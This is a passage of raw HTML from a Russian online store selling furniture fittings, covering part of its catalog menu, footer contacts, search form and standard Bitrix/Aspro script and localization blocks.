											<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>										<span class="name">Лотки ONLY-WOOD</span>
					<span class="toggle_block"></span>
				</a>
									<div class="child_container dropdown">
						<div class="child_wrapp">
							<ul class="child">
																	<li class="menu_item hover_color_theme "><a href="/catalog/only_wood/butylochnitsy_i_kolony/">Бутылочницы и колонны</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/">Лотки для столовых приборов</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/">Панели и разделители в нижнюю базу</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/only_wood/razdelochnye_doski/">Разделочные доски</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/only_wood/ow_ruchki/">Ручки</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/only_wood/salfetnitsy/">Салфетницы</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/only_wood/ow_aksessuary/">Аксессуары</a></li>
															</ul>
						</div>
					</div>
							</li>
											<li class="v_bottom item  has-child  item ">
				<a class="icons_fa parent rounded2 bordered darken" href="/catalog/fgv_italiya/">

											<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>										<span class="name">FGV / Италия</span>
					<span class="toggle_block"></span>
				</a>
									<div class="child_container dropdown">
						<div class="child_wrapp">
							<ul class="child">
																	<li class="menu_item hover_color_theme "><a href="/catalog/fgv_italiya/yashchiki_fgv/">Ящики FGV</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/fgv_italiya/napravlyayushchie_fgv/">Направляющие FGV</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/fgv_italiya/petli_fgv/">Петли FGV</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/">Аксессуары для ящиков FGV</a></li>
															</ul>
						</div>
					</div>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/catalog/klamet/">

										<span class="name">Кламет</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/catalog/neaktivnyy_tovar/">

										<span class="name">Архив товаров</span>
					<span class="toggle_block"></span>
				</a>
							</li>
			</ul>
</div>
		
		
					<div class="side-block bordered box-shadow rounded2 colored_theme_hover_bg-block">
	<div class="side-block__top text-center">
		<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="65.03" height="56" viewBox="0 0 65.03 56"><path class="cls-1 svg-opacity-01" d="M1486,357l48-18,5-1-38,24Zm53-16-11.16,31.481-18-7L1540,338Z" transform="translate(-1478.97 -330)"/><path  data-name="Rounded Rectangle 1047" class="cls-2s" d="M1543.94,335.353c-0.01.008,0,.017-0.01,0.025v0.01l-0.03.07-14.95,37.907a0.991,0.991,0,0,1-1.13.591,0.935,0.935,0,0,1-.18-0.028l-13.28-4.882-10.62,10.614s-0.01.012-.01,0.017a0.041,0.041,0,0,0-.02.019h0c-0.04.037-.09,0.07-0.13,0.1a1.39,1.39,0,0,1-.17.1l-0.01,0a1.063,1.063,0,0,1-.13.038l-0.03.007a1.062,1.062,0,0,1-.15.044,0.214,0.214,0,0,1-.05-0.006,0.936,0.936,0,0,1-1-.837c-0.01-.026-0.02-0.05-0.03-0.078l-1.97-16.321-16.24-4.785a0.946,0.946,0,0,1-.41-0.2,0.191,0.191,0,0,1-.05-0.037,1.144,1.144,0,0,1-.15-0.174,1.156,1.156,0,0,1-.1-0.179c-0.01-.015-0.02-0.025-0.03-0.041s0-.05-0.01-0.075a0.9,0.9,0,0,1-.04-0.283c0-.037.01-0.072,0.01-0.108a1.02,1.02,0,0,1,.02-0.173c0.01-.032.03-0.054,0.04-0.084a0.829,0.829,0,0,1,.08-0.146c0.04-.054.07-0.107,0.11-0.153a0.965,0.965,0,0,1,.21-0.167c0.02-.014.05-0.03,0.07-0.042,0.04-.021.07-0.053,0.11-0.069l59.01-21.981a1,1,0,0,1,1.28.607,1.214,1.214,0,0,1,.04.266c0,0.025.01,0.048,0.01,0.074A1.047,1.047,0,0,1,1543.94,335.353Zm-31.64,32.936-2.8-1.027-3.24,7.062Zm-25.13-11.4,13.72,4.045,33.12-21.493Zm14.86,5.691,1.55,12.791,4.45-9.689a1,1,0,0,1,.26-0.408l27.88-24.848Zm8.86,3.061,16.55,6.085,12.69-32.152Zm-3.25-27.912a0.984,0.984,0,0,1-1.4-.053,1,1,0,0,1,.05-1.413l6.02-6.021a1,1,0,0,1,1.36,1.466Zm-17.89,31.57a1,1,0,0,1-.08,1.412l-9.02,8.041a1,1,0,0,1-1.33-1.5l9.02-8.04A1,1,0,0,1,1489.75,369.3Zm26.6,11.918a1,1,0,1,1,1.29,1.526l-3,3.015a1,1,0,1,1-1.29-1.526Z" transform="translate(-1478.97 -330)"/></svg></i>		<div class="side-block__text">Будьте в курсе наших акций и новостей</div>
	</div>
	<div class="side-block__bottom side-block__bottom--last">
		<span class="btn btn-lg btn-transparent btn-wide font_upper animate-load colored_theme_hover_bg-el round-ignore" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться</span>
	</div>
</div>		
		
		

	</div>
</div>																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
			<div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">Прайс-лист</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Бренды</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">Мы на OZON</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/docs/">Каталоги</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/vacan/">Вакансии</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                										</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="email blocks">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; "Комплектующие для мебели" - продажа фурнитуры для мебели <br><br><br>					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<!--'start_frame_cache_GUFTBV'--><!--'end_frame_cache_GUFTBV'--><div class="bx_areas">
	</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/101447779" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1747147888225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768975943,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"94abc8f43d57691b5850d3ccb11f7030"});</script><script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1747157021196377"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174714762688274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17471478602683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174714786011132"></script>
<script src="/bitrix/js/main/ajax.js?174681321235509"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17471474784569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1747147478835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_menu\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... 